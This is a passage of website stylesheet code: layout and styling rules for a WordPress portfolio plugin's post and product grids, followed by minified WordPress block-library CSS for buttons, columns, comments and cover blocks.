opacity: 0.9;
}
.pwgd-posts-filter .posts-filter-item.item-active {
background: #555;
opacity: 0.8;
outline: none!important;
}
.pwgd-posts-filter .pwgd-post-grid-item-img-link {
background-image: url(//impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/img/product.png);
}
.pwgd-product-grid .pwgd-on-sale-badge {
position: absolute;
display: block;
left: 10px;
top: 10px;
padding: 4px 7px;
background: #31b54e;
text-transform: uppercase;
font-size: 11px;
color: #fff;
}
.pwgd-product-grid .pwgd-post-grid-item-pricing .product-price-sale {
display: inline-block;
margin-right: 6px;
text-decoration: line-through;
opacity: 0.7;
}
.pwgd-post-grid-cols-grid .pwgd-post-grid-content {
display: grid;
grid-auto-rows: 1fr;
}
.pwgd-post-grid-cols-grid .pwgd-post-grid-content:after {
display: none;
}
.pwgd-post-grid-cols-grid.pwgd-1columns .pwgd-post-grid-content {
grid-template-columns: repeat(1, 1fr);
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-grid.pwgd-2columns .pwgd-post-grid-content {
grid-template-columns: repeat(2, 1fr);
}
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-grid.pwgd-3columns .pwgd-post-grid-content {
grid-template-columns: repeat(2, 1fr);
}
}
@media (min-width:992px) {
.pwgd-post-grid-cols-grid.pwgd-3columns .pwgd-post-grid-content {
grid-template-columns: repeat(3, 1fr);
}
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-grid.pwgd-4columns .pwgd-post-grid-content {
grid-template-columns: repeat(2, 1fr);
}
}
@media (min-width:992px) {
.pwgd-post-grid-cols-grid.pwgd-4columns .pwgd-post-grid-content {
grid-template-columns: repeat(4, 1fr);
}
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-grid.pwgd-5columns .pwgd-post-grid-content {
grid-template-columns: repeat(2, 1fr);
}
}
@media (min-width:992px) {
.pwgd-post-grid-cols-grid.pwgd-5columns .pwgd-post-grid-content {
grid-template-columns: repeat(5, 1fr);
}
}
.pwgd-post-grid-cols-float .pwgd-post-grid-item-wrapper {
float: left;
}
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-1columns .pwgd-post-grid-item-wrapper {
float: none;
width: 100%;
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-2columns .pwgd-post-grid-item-wrapper {
width: 50%;
}
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-3columns .pwgd-post-grid-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-3columns .pwgd-post-grid-item-wrapper {
width: 33.33%;
}
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-4columns .pwgd-post-grid-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-4columns .pwgd-post-grid-item-wrapper {
width: 25%;
}
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-5columns .pwgd-post-grid-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-5columns .pwgd-post-grid-item-wrapper {
width: 20%;
}
}
.pwgd-post-grid.grid-style-classic .pwgd-post-grid-item-img-link {
display: block;
height: 300px;
}
.pwgd-post-grid.grid-style-classic .pwgd-post-grid-item-img-link img {
display: none;
}
.pwgd-post-grid.grid-style-style2 .pwgd-post-grid-item {
width: 100%;
display: flex;
}
.pwgd-post-grid.grid-style-style2 .pwgd-post-grid-item-img-wrapper {
width: 30%;
}
.pwgd-post-grid.grid-style-style2 .pwgd-post-grid-item-img-link {
display: block;
min-height: 100%;
}
.pwgd-post-grid.grid-style-style2 .pwgd-post-grid-item-img-link img {
display: none;
}
.pwgd-post-grid.grid-style-style2 .pwgd-post-grid-item-content {
width: 70%;
padding: 20px;
}
.pwgd-post-grid.grid-style-style3:after {
content: '';
display: block;
clear: both;
}
.pwgd-post-grid.grid-style-style3 .pwgd-post-grid-item {
position: relative;
padding: 0 !important;
}
.pwgd-post-grid.grid-style-style3 .pwgd-post-grid-item-img-wrapper {
position: relative;
z-index: 1;
}
.pwgd-post-grid.grid-style-style3 .pwgd-post-grid-item-img-link {
min-height: 250px;
}
.pwgd-post-grid.grid-style-style3 .pwgd-post-grid-item-img-link img {
display: none;
}
.pwgd-post-grid.grid-style-style3 .pwgd-post-grid-item-meta-wrapper {
position: absolute;
top: -5px;
left: 0;
z-index: 9;
margin: 0 !important;
padding: 7px !important;
}
.pwgd-product-grid.grid-style-style3 .pwgd-post-grid-item-meta-wrapper {
left: auto;
right: 0;
}
.pwgd-post-grid.grid-style-style4:after {
content: '';
display: block;
clear: both;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item {
position: relative;
padding: 0 !important;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-img-wrapper {
position: relative;
z-index: 1;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-img-link {
height: 300px;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-img-link img {
display: none;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-img-link:before {
content: '';
display: block;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: linear-gradient(0deg, #020024 0%, #000000 8%, rgba(0, 212, 255, 0) 100%);
opacity: 0.7;
z-index: 2;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-meta-wrapper {
position: absolute;
top: -5px;
left: 0;
z-index: 9;
margin: 0 !important;
padding: 7px !important;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-btn-wrapper {
display: none;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-text-wrapper {
display: none;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-title-wrapper {
position: absolute;
bottom: 0;
left: 0;
padding: 10px !important;
z-index: 7;
margin-bottom: 0;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-content {
padding: 0 !important; }
.wp-block-accordion{box-sizing:border-box}.wp-block-accordion-item.is-open>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transform:rotate(45deg)}@media (prefers-reduced-motion:no-preference){.wp-block-accordion-item{transition:grid-template-rows .3s ease-out}.wp-block-accordion-item>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transition:transform .2s ease-in-out}}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{align-items:center;background-color:inherit!important;border:none;color:inherit!important;cursor:pointer;display:flex;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;overflow:hidden;padding:var(--wp--preset--spacing--20,1em) 0;text-align:inherit;text-decoration:inherit;text-transform:inherit;width:100%;word-spacing:inherit}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}.wp-block-accordion-heading__toggle:hover .wp-block-accordion-heading__toggle-title{text-decoration:underline}.wp-block-accordion-heading__toggle-title{flex:1}.wp-block-accordion-heading__toggle-icon{align-items:center;display:flex;height:1.2em;justify-content:center;width:1.2em}.wp-block-accordion-panel[aria-hidden=true],.wp-block-accordion-panel[inert]{display:none;margin-block-start:0}.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-breadcrumbs{box-sizing:border-box}.wp-block-breadcrumbs ol{flex-wrap:wrap;list-style:none}.wp-block-breadcrumbs li,.wp-block-breadcrumbs ol{align-items:center;display:flex;margin:0;padding:0}.wp-block-breadcrumbs li:not(:last-child):after{content:var(--separator,"/");margin:0 .5em;opacity:.7}.wp-block-breadcrumbs span{color:inherit}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{ direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap }.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image 